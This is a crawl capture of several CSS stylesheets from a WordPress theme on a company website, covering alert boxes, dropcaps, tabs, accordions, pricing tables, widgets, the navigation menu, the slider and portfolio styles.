 	-webkit-border-radius:5px;

}

.alert-green {
	background:url("../images/tick.png") no-repeat scroll 12px 50% #EDFFD6;
	border:1px solid #D2EBB1;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}	

.alert-yellow  {
background:url("../images/alert.png") no-repeat scroll 12px 50% #FFFADE;
	border:1px solid #F8ECA9;
	
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}

/* Text hilighted 
--------------------------------------------------------------------------------------------------*/
.hilight-yellow{
background-color:#ffff99;
color:#fff;
padding:2px 5px;
}
.hilight-black{
	background-color:#000;
	color:#ccc;
	padding:2px 5px;
}
.hilight-blue{
background-color:#0066CC;
color:#fff;
padding:2px 5px;
}
.hilight-gray{
background-color:#999999;
color:#000;
padding:2px 5px;
}
.hilight-pink{
background-color:#FF00FF;
color:#fff;
padding:2px 5px;
}
.hilight-green{
background-color:#00FF00;
color:#fff;
padding:2px 5px;

}

.hilight-red{
	background-color:#FF0000;
		color:#fff;
		padding:2px 5px;
}

.hilight-orange{
	background-color:#FF9900;
	color:#fff;
	padding:2px 5px;
	
}
.hilight-white{
	background-color:#FFF;
	color:#FF0000;
	padding:2px 5px;

}
/* DropCap Colors */

.dropcap{ 
    display: block;
    float: left;
      height: 70px;
    line-height: 70px;
    margin-right: 15px;
    text-align: center;
    width: 70px;
 }

.dropcap-black{ 
    background-color: #323337!important;
    border-radius: 44px 44px 44px 44px;
    color: #FFFFFF;
    display: block;
    float: left;
    height:70px;
    line-height: 70px;
    margin-right: 15px;
    text-align: center;
    width: 70px;
 }
 .dropcap-blue{ 
   background-color:#0066CC;
   border-radius:44px;
	width:70px;
	height:70px;
		  float:left;
	  margin-right:20px;
    color: #FFFFFF;
	display:block;
	float:left;
	line-height:70px;
	text-align:center;
	
 }
 .dropcap-red{
	background-color:#FF0000;
	border-radius:44px;
	width:70px;
	height:70px;
	 
	  float:left;
	  margin-right:20px;
	color:#fff;
	display:block;
	text-align:center;
	line-height:40px;
 }
 .dropcap-green{
	 background-color:#00FF00;
	 border-radius:44px;
	 width:70px;
	 height:70px;
	 line-height:70px;
	  float:left;
	  margin-right:20px;
	 text-align:center;
	   color:#fff;
	 
 }
 .dropcap-yellow{
	background-color:#ffff99;
	border-radius:44px;
	color:#fff;
	width:70px;
	height:70px;
	display:block;
		  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:70xp
 }
  .dropcap-gray{
	background-color:#4D4C47;
	border-radius:44px;
	color:#fff;
	width:70px;
	height:70px;

	  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:70px;
	display:block;
	

 }
  .dropcap-pink{
	background-color:#FF00FF;
	border-radius:44px;
	line-height:70px;
	width:70px;
	height:70px;
	display:block;
	text-align:center;
	color:#fff;
	  float:left;
	  margin-right:20px;
	 }
  .dropcap-orange{
	background-color:#FF9900;
	color:#fff;
	border-radius:44px;
	  float:left;
	  margin-right:20px;
	font-weight:bold;
	width:70px;
	height:70px;
	text-align:center;
	line-height:70px;
 }
 
.dropcap-red:hover, .dropcap-orange:hover, .dropcap-pink:hover, .dropcap-gray:hover, .dropcap-yellow:hover, .dropcap-green:hover, .dropcap-blue:hover, .dropcap-black:hover{
background-color:#red;
} 
.dropcap-red h5, .dropcap-orange h5, .dropcap-pink h5, .dropcap-gray h5, .dropcap-yellow h5, .dropcap-green h5, .dropcap-blue h5, .dropcap-black h5{
color:#fff;
} 
  


 /* Iconbox  styles
----------------------------------------------------------------------------------------------------*/
.iconbox{
margin-bottom:15px;

}
 /* Teaser Box styles
----------------------------------------------------------------------------------------------------*/

.teaserbox{
	overflow:hidden;	
	margin-bottom:30px;

}

.teaserboxicon{
 	margin-bottom:0px;
	
 }
 .teaserboxicon img{
 	min-width:100%;
	float:left;

 }
 .teaser_content{
 padding:20px 0px; 
 }
 .teaserbox h3{
 font-size:14px;
 }
  .teaserbox h3 a, .teaserbox h3 a:visited{
	text-transform:uppercase;
 }
 .teaserbox h3 a:hover{
 color:#999 !important;
 }
.teaserbox:last-child p{
margin-bottom:0px;
}
.dots_top{
	height:1px;
	border-radius:1px;
	border-bottom:4px dotted #fff;
	position:relative;
	top:2px;
	clear:both;
	display:block;
	width:100%;
	margin:0 auto;
}
.dots_bottom{
	height:1px;
	border-radius:1px;
	border-top:4px dotted #fff;
	position:relative;
	top:-2px;
	clear:both;
	display:block;
	width:100%;
	margin:0 auto;
}
	
/* services 
--------------------------------------------------------------------------------------------------*/
.servicesbox{
clear:both;
overflow:hidden;
margin-bottom:20px;
}
.servicesicon {
float:left;
margin-right:23px;
}
.servicesicon img {
padding:0px 0px 0px 0px;
}
.servicestext {
margin-left:71px;

}
.servicestext h3{
padding:0px 0px;
}

.servicestext .readmore {
float:left;
}

/* Icon Box*/

.icontext_img {
float:left;
margin:0px 20px 0px 0px
}
.icontext{
display:block;
overflow:hidden;
}
/* sidebar contact info
----------------------------------------------------------------------------------------------------*/
.sidebar .sidebar-contactinfo{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.sidebar .sidebar-contactinfo p {
	padding-left:30px;
	width:100%;
	float:left;
}
.sidebar .sidebar-contactinfo p.address {margin:0px;}


	.sidebar .sidebar-contactinfo p span {
	color:#333;
	margin:0px;
	line-height:20px;
}
.phone{
	background-image: url(../images/phone.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}

.fax{
	background-image: url(../images/fax.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}
.email{
	background-image: url(../images/email.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;

}
.address{
	background-image: url(../images/address.png);
	background-repeat: no-repeat;
	background-position: left top;
	min-height:16px;
	display:block;
}
.address p {
	margin:0px;
	padding:0px;
}

/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
	display:block;
	clear:both;

}

div.trigger {
	padding: .8% 0 1% 60px;
	margin:0;
	font-size:16px;
	font-weight: bold;
	width: auto;
	line-height:28px;
	text-decoration: none;
	display: block;
	cursor:pointer;
	color:#666;
	display:block;
	text-shadow: 0 1px 1px #fff;
	margin-bottom:1px;	
	background-image:url(../images/h2_trigger_a.png);
	background-position: 10px -39px;
    background-repeat:no-repeat;
	background-color:#dfdfdf;
	border-bottom:1px solid #ccc;

}

div.trigger a:hover {
	color: #1d1d1d;
}
div.active {
background-position:10px 7px;
}
.toggle_content {
	margin: 0 0 0px 0;
	padding: 0;	
	overflow: hidden;
	width:100%;
	clear: both;


}
.toggle_content .block {
	padding: 20px;
	background-color:#fff;



	
	}
.toggle_content .block p {
	padding: 5px 0;
	margin: 5px 0;
	
}
.toggle_content h3 {
	font: 2.5em normal Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	padding: 0 0 5px 0;
	border-bottom: 1px dashed #1d1d1d;
}
.toggle_content img {
	float: left;
	margin: 10px 15px 15px 0;
	padding: 5px;
	background: #ddd;
	border: 1px solid #1d1d1d;
}

/* Hariontal Tabs
----------------------------------------------------------------------------------------------------*/
#tabContaier{
	margin:20px auto;
	position:relative;

	float:left;


}
#tabContaier ul{
	overflow:hidden;
	height:35px;
	position:absolute;
	z-index:100;
}
#tabContaier li{
	float:left;
	list-style:none;
	margin-right:-1px;
}
#tabContaier li:last-child{
	margin-right:1px;
}
#tabContaier li a{
	border-right:0;
	color:#666;
	cursor:pointer;
	display:block;
	height:35px;
	line-height:35px;
	padding:0 30px;
	text-decoration:none;
	border:1px solid #ccc; /* for non-css3 browsers */
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;

}
#tabContaier li a:hover{
	background:#eee;
}
#tabContaier li a.active{
	background:#fff;
	border-top:2px solid #ccc;
	color:#333	
}

.tabDetails{
	margin:34px 0 0;
	background:#fff;
	min-height:100px;
	border:1px solid #ccc;	
			
}
.tabContents{
	padding:20px
	}


/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
#vtabContaier{
	margin:20px auto;
	position:relative;
}

#vtabContaier ul{
	overflow:hidden;
	border-right:1px solid #fff;
	position:absolute;
	z-index:100;
	margin:0px;
	padding:0px;
	width:20%;
	margin-top:20px;
}

#vtabContaier li{
	list-style:none;
	display:block;
}

#vtabContaier li:first-child a{
	border-top:1px solid #ccc;
}

#vtabContaier li a{
	border-bottom:none;
	border-right:0;
	color:#666!important;
	cursor:pointer;
	display:block;
	padding:10px 20px 10px 10px;
	text-decoration:none;
	border:1px solid #ccc;
	border-top:1px solid #fff;
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	
	
}


#vtabContaier li a:hover{
	background:#eee;
}
#vtabContaier li a.active{
	background:#fff;
	border-right:0;
	color:#333;
	border-left:2px solid #ccc;
}

.vtabDetails{
	background:#fff;
	margin-left:19.90%;
	min-height:200px;
	border:1px solid #ccc;

	
}
.vtabContents{
	padding:20px
	}


/* Recent Portfolio Posts
----------------------------------------------------------------------------------------------------*/
.sc_recentportfolio_posts{
	margin:0px;
	padding:0px;
	list-style:none;	
}

.sc_recentportfolio_posts li{
	margin-bottom:30px;
}
.sc_recentportfolio_posts li:last-child{
	
}
.sc_recentportfolio_posts li h4{
	margin:0px;
	padding:0px;

}

.sc_recentportfolio_posts li{
display:block;
clear:both;
}

/* Title Shortcode
----------------------------------------------------------------------------------------------------*/
.pagetitle_holder{
	width:100%;
	display:block;
	margin-bottom:20px;
	
	background-position:5px;
	clear:both;
	float:left;
	margin-top:10px;
	
}
.pagetitle_holder .title_desc{
	color:#999;
	font-size: 14px;
    text-shadow: 0 1px 1px #FFFFFF;
	position: relative;
	display:block;
	clear:both;
}
.pagetitle_holder .title_desc a{

}
.pagetitle_holder .title_desc a:hover{
	color:#999!important;
}
.pagetitle_holder div .title_desc{
	display:block;
	clear:both;
	margin-top:5px;
}

.pagetitle_holder h2 span{
	color:#333;
	
}
.pagetitle_holder p{
	margin:0px;
	padding:0px;
}

.pagetitle_holder div h2{
	background-repeat: repeat;
	color:#333;
	display: inline-block;
	letter-spacing:2px;
	margin:0px;	
	text-transform:uppercase;
	text-shadow: 0 2px 1px #111;
	border-bottom:1px solid #ccc;
	padding-bottom:10px;
}
.title_readmore a{
color:#333;
text-decoration:underline;
}
.title_readmore a:hover{
color:#999;
text-decoration:underline;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
    border-bottom: 1px solid #ddd;
    clear: both;
    width: 100%;
}
.accordion span.ui-icon {
    background: url("../images/arrow-square.gif") no-repeat scroll 0px center;
	display:block;
	z-index:333;
	width:11px;
	height:11px;
	float:left;
	padding-right:10px;
	padding-top:8px;
	

}
.accordion h3 {
     border-color: #ddd;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    cursor: pointer;
    margin: 0;
    padding: 4px 10px !important;
	display:block;
	position:relative;	
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
}
.accordion h3:hover {
	background-color:#ccc !important;

}
.accordion h3.ui-state-active span {
    background: url("../images/arrow-square-on.gif") no-repeat scroll 0px center;
}
.accordion h3.ui-state-active {
	border-bottom:1px solid #ddd;
	background-color:#eee;
}
.accordion div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin: 0 !important;
    padding:20px 30px;
	position:relative;
}



.accordion div div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0 0 !important;
    padding: 0;
}
.accordion h3 {
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #888888;
    font-size: 18px;
    line-height: 170%;
    
}
.accordion h3 a{
font-weight:300;
}
.accordion div p {
}
.accordion div strong, b {
}
.accordion br {
    line-height: 0;
}
/*pricing table start*/
#pricing_table{
text-align:center;
margin-top:50px;
width:101%;
}
#pricing_table span i{
color:#fff;	
}
#pricing_table .one_third{
margin-right:1px;
float:left;
width:32.95%;
}

#pricing_table .one_fourth{
margin-right:1px;
float:left;
width:24.65%;
}

#pricing_table .one_third ul,
#pricing_table .one_fourth ul{
list-style:none;
background-color:#F9F9F9;
-moz-box-shadow:inset 0 0 8px #dfdfdf;
-webkit-box-shadow:inset 0 0 8px #dfdfdf;
box-shadow:inset 0 0 8px #dfdfdf;
}

#pricing_table .one_third ul li,
#pricing_table .one_fourth ul li{
padding-bottom:10px;
padding-top:10px;
border-bottom: 1px solid #dfdfdf;
border-top: 1px solid #F9F9F9;
text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);
}

.pricing_col_0{
background: #0b5f6c; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45aebf', endColorstr='#0b5f6c'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#45aebf), to(#0b5f6c)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #45aebf,  #0b5f6c); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #45aebf,  #0b5f6c); /* for opera 3.6+ */ 
border-bottom:1px solid #05454f;
}
.pricing_col_1{
background: #b93d17; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee8317', endColorstr='#b93d17'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#ee8317), to(#b93d17)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #ee8317,  #b93d17); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #ee8317,  #b93d17); /* for opera 3.6+ */ 
border-bottom:1px solid #9a2c0a;
}
.pricing_col_2{
background: #537027; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68a32d', endColorstr='#537027'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#68a32d), to(#537027)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #68a32d,  #537027); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #68a32d,  #537027); /* for opera 3.6+ */ 
border-bottom:1px solid #354c12;
}
.pricing_col_3{
background: #d79f07; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdc400', endColorstr='#d79f07'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#fdc400), to(#d79f07)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #fdc400,  #d79f07); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #fdc400,  #d79f07); /* for opera 3.6+ */ 
border-bottom:1px solid #cc9501;
}
.highlight{
background-color:#e3e3e3;
}

.heading{
padding:20px 20px 0px 20px;
text-align:center;
}

.heading h2{
color:#fff;
padding:0px 0px 5px;
padding-bottom:0px !important;
padding-top:0px !important;
}
 
.wide .heading{
margin-top:-30px;
padding-bottom:30px;

}

.wide .price_button{
padding-bottom:30px;

}
.pricing_space{
height:100px;
}

.heading span{
padding-top:10px;
padding-bottom:10px;
display:block;
}
.price_button{
background: #282828; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d4d4d', endColorstr='#282828'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#4d4d4d), to(#282828)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #4d4d4d,  #282828); /* for firefox 3.6+ */
background: -o-linear-gradient(top,  #4d4d4d,  #282828); /* for opera 3.6+ */ 
padding:30px;
border-top:1px solid #212121;
}

.price_button a.read_more:hover{
background-color:#999999 !important;
border:1px solid #000 !important;
}

#pricing_table span i{
color:#fff;
}


--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/widgets.css
body_size: 7600
content:
/* Contact Infor widget styles
----------------------------------------------------------------------------------------------------*/
.widget_contactinfo span#address, .widget_contactinfo span#phone, .widget_contactinfo span#fax, .widget_contactinfo span#email {
	clear:both;
	padding:7px 0px;
	display:block;
	color:#888;
	
}
.widget_contactinfo span strong {
	clear:both;
	font-size:13px;
}


.widget_contactinfo span#address{
	background-image: url(../images/home_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
	margin-top:10px;
}

.widget_contactinfo span#email{
	background-image: url(../images/message_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
}

.widget_contactinfo span#phone{
	background-image: url(../images/phone_icon.png);
	background-repeat: no-repeat;
	background-position: left 6px;
	padding-left:30px;
}

.widget_contactinfo span#fax{
	background-image: url(../images/fax_icon.png);
	background-repeat: no-repeat;
	background-position: left 8px;
	padding-left:30px;
}
/* sidebar calander widget styles
----------------------------------------------------------------------------------------------------*/
#sidebar .widget_calendar table{
width:100%;
}
#sidebar .widget_calendar table caption{
	font-weight:bold;
	font-size:16px;
	text-align:left;
}

#sidebar .widget_calendar table td{
	border:1px solid #eaeaea;
	text-align:center;
	padding:5px;
}
#sidebar .widget_calendar table td a, #sidebar .widget_calendar table td a:visited{
	color:#CCCCCC;
	text-decoration:underline;
}
#sidebar .widget_calendar table td a:hover{
	color:#000;
	text-decoration:underline;
}
#sidebar .widget_calendar table th{
	background-color:#dedede;
	border:1px solid #fff;
	padding:3px;
}
/* sidebar mini contact form styles
----------------------------------------------------------------------------------------------------*/
.widget_mini_contactform input, .widget_mini_contactform textarea{
	padding:5px;
}
.error{
	clear:both;
	color:#FF3300;
	float:left;
}
.widget_mini_contactform p{
	display:block;
	padding-bottom:5px;
	overflow:hidden;
}
.widget_mini_contactform label{
	display:block;
}
#mini_submit{
	 background-color: #222;
	 border:1px solid #000;
    color: #EEEEEE !important;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
}

/* comments style
-------------------------------------------------------------------------------- */
span.recenpost-body-text{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}

span.recentpost-date {
	font-size:10px;
	overflow:hidden;
	padding-right:10px;	
}

span.recentpost-comments{
	font-size:11px;
	background-image: url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	width:16px;
	height:16px;
	padding-left:25px;
	line-height:17px;
	font-style: italic;
	float:right;
	}
	
.post_widget_title{
	margin-bottom:5px;
	display:block;
	}

/* Flickr style
-------------------------------------------------------------------------------- */
.flickr_widget div{
	display:inline-block;
	float:left;
}
footer .widget_container{
margin-bottom:20px!important;
}

.flickr_widget div img{
	width:82px;
	height:72px;
	background: none repeat scroll 0 0 #f9f9f9;
    float: left;
    text-align: center;
	margin-right:7px;
	margin-bottom:7px;

}

/* Twitter style
-------------------------------------------------------------------------------- */
.widget_container .twitter_text{
	background-image: url(../images/twitter_icon.png);
	background-repeat: no-repeat;
	background-position: left 3px;
	padding-left:45px;
}	


.widget_container div.twitter_text:last-child, .widget_container div.twitter_text:last-child p{
	margin-bottom:0px;
	padding-bottom:0px;
}	



/* Post News style
-------------------------------------------------------------------------------- */
.news  {
	color: #fff;
	font-weight: bold;
	font-size:14px;
	margin:0px 12px 15px 0px;
	float:left;
	padding:10px 18px;
	width:25px;
	background-image: url(../images/news_date_bg.png);
	background-repeat: no-repeat;
	background-position: center center;
	text-align:center;
}

.news .date{
	text-align:center;
	display:block;
	border-top:1px solid #666;
	margin-top:2px;
	padding-top:2px;
}
.kaya_news_items{
}

#kaya_news a:hover{
color:#999999;
}


/*  Globle #sidebar widget style
----------------------------------------------------------------------------------------------------*/

.widget_categoryposts ul li a, .widget_recent_comments ul li a,
.widget_taxpost ul li a, .widget_cat_post_testimonial ul li a,
.widget_popularposts ul li a, .widget_cat_post_news ul li a, .widget_portfolio_gallery ul li a{
	background-image: none!important;
	padding-left:0px!important;
}
.kaya_testimonial_items img{

}

.widget_container{
	float: left;
	width:100%;
    height: auto;
    padding: 0px 15px 0 0px;
    text-align: left;
	overflow:hidden;
	margin-bottom:30px;
} 

.widget_container h4{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:300;
	} 
.main_footer .widget_container{
	color:#999;
} 
footer .widget_container h4 {
   border-bottom:1px solid rgba(255, 255, 255, .1);
   
    color: #FFFFFF;
    margin-bottom: 10px;
    padding-bottom: 10px;
    
	}

.widget_title{
	position: relative;
    background-color: #ddd;
	display:block;
	height:3px;
	margin-bottom:20px;
	width:100px;
	border-bottom:1px dotted #ddd;
	
}
.blog_exerpt {
width:100%;
}
.widget_container ul li{
	display:table;
	margin-bottom:10px;
	width:100%;
	border-bottom:1px solid #E4DFD6;
	padding-bottom:10px;
}
footer .widget_container ul li{
border-bottom:none;	
}

.widget_container:last-child,
.widget_container ul, .widget_container ul li:last-child
{
	margin-bottom:0px;
} 

.widget_container ul li a{
	background-image:url(../images/list_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:30px;
	color:#969A9A;
}
.widget_container ul li a:hover {
color:#FF6C00;
}
.widget_container h3{
padding:0px 0px 25px !important;
}
.kaya_testimonial ul li{
border-bottom:none;
}
.widget_taxpost li{
margin-bottom:15px!important;
}
.widget_taxpost li a img{
float:left;
display:block;
margin-right:20px;
margin-bottom:4px;
}
.widget_taxpost strong{
}
.taxpost_content{
display:block;
overflow:hidden;
}
/* Tag Cloud */

.widget_tag_cloud .tagcloud a {
-moz-transition: all 0.2s ease 0s;
    background: none repeat scroll 0 0 #F2F2F2;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 -4px 4px rgba(0, 0, 0, 0.04) inset;
    color: #888584 !important;
    display: block;
    float: left;
    font-size: 1em !important;
    font-weight: bold;
    margin: 0 0.5em 0.5em 0;
    overflow: hidden;
    padding: 5px 10px 8px;
}
.widget_tag_cloud .tagcloud a:hover{
border:1px solid #FF6c00;
	 background-color:#FF6C00;
	 color:#000 !important;

}

.tagcloud{
 float: left;
   	}
.tagcloud a{
font-size:14px!important;
}

.widget_cat_post_testimonial ul li{
margin-bottom:20px;
padding-bottom:20px;
}

#sidebar #widget_cat_post_slider_testimonial-2 .widget_container ul li a{
background-image:none !important;
border-bottom:none;
}
footer .widget_portfolio_gallery .widget_container ul li {
float:left;
padding:4px;
list-style:none;
}
.widget_portfolio_gallery ul li{
float:left;
width:92px;
margin:0px 2px 0px 2px;
padding-bottom:0px;
}


footer .widget_container ul li{
margin-bottom:0px;
list-style-image:none;
list-style-type:circle;
background-image:none;
}


--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/jqueryslidemenu.css
body_size: 2475
content:
nav, .menu{
background-color: #2b2b2b;
height: auto;
min-height: 50px;
position:relative;
z-index:999;
clear:both;
}

.menu > ul, nav > ul{
margin: 0;
padding: 0;
list-style-type: none;
float:left;
border-right: 1px solid rgba(255, 255, 255, 0.08);
}

.menu select{
display:none;
}

/*Top level list items*/
.menu ul li{
position: relative;
display: inline;
float: left;
background-color:#2b2b2b;	
}

/*Top level menu link items style*/
.menu ul li {
color: white;
border-left: 1px solid rgba(255, 255, 255, 0.08);
border-right: 1px solid rgba(0, 0, 0, 0.7);
padding:14px 20px 15px 9px ;
background-position:left center;
height:21px;
}
.menu ul li ul li {
border-left:none;
border-right:none;
}


.menu ul li a{
display:inline-block;
font-size:12.5px;
/*background: #111111; background of tabs (default state)*/
color: white;
color: #2d2b2b;
text-decoration: none;
padding-left:10px;
position:relative;
}



.menu li.main-links:first-child{
border-left:none;
}
* html .menu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.menu ul li a:link, .menu ul li a:visited,
.menu ul li:link, .menu ul li:visited
{
color: white;
}

.menu ul li:hover{
background: #202020; /*tab link background during hover state*/
color:#ccc;
}

.menu ul li a:hover{
color:#ccc;
}	
/*1st sub level menu*/
.menu ul li ul, nav ul li ul{
position: absolute;
left: 0;
float:left;
background-color:#2b2b2b;
display:inline-block;
visibility: hidden;
position:absolute;
display:block;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.menu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.menu ul li ul li {
display:block;
font-size:11px;
float:left;
width: 180px; /*width of sub menus*/
border-top: 1px solid rgba(255, 255, 255, 0.08);
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
background-color:#2b2b2b;	
text-align:left;
}
.menu ul li ul li:first-child {
border-top:none;

}

.menu ul li ul li{
display:block;
}


.menua ul li ul li a:hover{ /*sub menus hover style*/
	
}

/* ######### CSS classes applied to down and right arrow images  ######### */

	
.downarrowclass{
position: absolute;
top:20px;
right:5px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}
.downarrowclass{
padding-right:10px;
}
.menu .current-menu-item{
background-color:#FF6C00;
}
#menu .icon-home > a{

}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/flexslider.css
body_size: 3336
content:
/* Browser Resets */
.flex-container a,
.flexslider a,
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	max-width: 100%;
	display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
	position: relative;
	zoom: 1;
}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides > li {
	position: relative;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
	zoom: 1;
	position: relative;
}
/* Caption style */
/* IE rgba() hack */
.flex-caption {
	background:none;
 -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000, endColorstr=#4C000000);
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000, endColorstr=#4C000000);
	zoom: 1;
}
.flex-caption {
	width: 96%;
	padding: 2%;
	margin: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .3);
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);
	font-size: 14px;
	line-height: 18px;
	text-shadow: 0px 2px 2px rgba(255, 255, 255, 0.4);
}

/* Direction Nav */
.flexslider .flex-direction-nav {
	height: 0;
}
.flexslider .flex-direction-nav li a {
	width: 27px;
	height: 27px;
	margin: -13px 0 0;
	display: block;	
	position: absolute;
	top: 50%;
	background:url(../images/flex_slider_button.png) no-repeat 0px 0px;
	cursor: pointer;
	text-indent: -999em;
}
.flexslider .flex-direction-nav li a.next {
	background:url(../images/flex_slider_button.png) no-repeat -28px 0px;
	right: 10px;
}
.flexslider .flex-direction-nav li a.prev {
	left: 10px;
	}
.flexslider .flex-direction-nav li a:hover{
}
.flexslider .flex-direction-nav li .disabled {
	opacity: .3;
	filter:alpha(opacity=30);
	cursor: default;
}


/* Control Nav */
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom:20px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 0 0 5px;
	display: inline-block;
	zoom: 1;
*display: inline;
}
.flex-control-nav li:first-child {
	margin: 0;
}
.flex-control-nav a {
	width:19px;
	height:18px;
	display: block;
	background:url(../images/slider_bullets.png) no-repeat;
	cursor: pointer;
	text-indent: -999em;
}
.flex-control-nav a:hover {
	background-position: 0 -18px;
}
.flex-control-nav a.flex-active {
	background-position: 0 -18px;
	cursor: default;
}
.slider_content h2{
padding:5px 0px 10px;
color:#fff;
}
.slider_content p{
padding:0px 0px 10px;
color:#f0f0f0;
}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/portfolio.css?ver=3.0
body_size: 3401
content:

/*Portfolio Section
----------------------------------------------------------------------------------------------------*/	

.porfolio_items li{
	display: inline-block;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
}
.porfolio_items li img{


}
.linkto {

}

.video_icon{
		background-image:url(../images/video_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.zoom{
	background-image:url(../images/zoom_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.item_thumb{
	position:relative;
	display:block;
	float:left;
	width:100%;
}

.item_thumb a img{
	float:left;
}
	
.linkto{   
    display: inline-block;
    height: 40px;
	border-radius: 20px;
    opacity: 0;
    position: absolute;
    top:50%;
    width:40px;
    z-index: 11;
	left:50%;
	margin-left:-20px;
	margin-top:-20px;
}

.portfolio_item_container{
 background-color:#f2f2f2;
	background-image: url(../images/portfolio_bottom_strip.png);
    background-position: right bottom;
    background-repeat: no-repeat;
    display: block;
    position: relative;
    text-align: center;
    z-index: 333;
   }


.link_btn {
	width:100%;
	display:none;
}
a.zoom {
	margin-right:60px;
	background-image:url(../images/zoom_icon.png);
	background-repeat:no-repeat;
	background-position:center top;
	width:54px;
	height:54px;
	display:block;
	left:23%;
	top:50%;
	margin-top:-20px;
	position:absolute;
	cursor:pointer;
	opacity:0;
}
a.video_icon {
	margin-right:60px;
	background-image:url(../images/video_icon.png);
	background-repeat:no-repeat;
	background-position:center top;
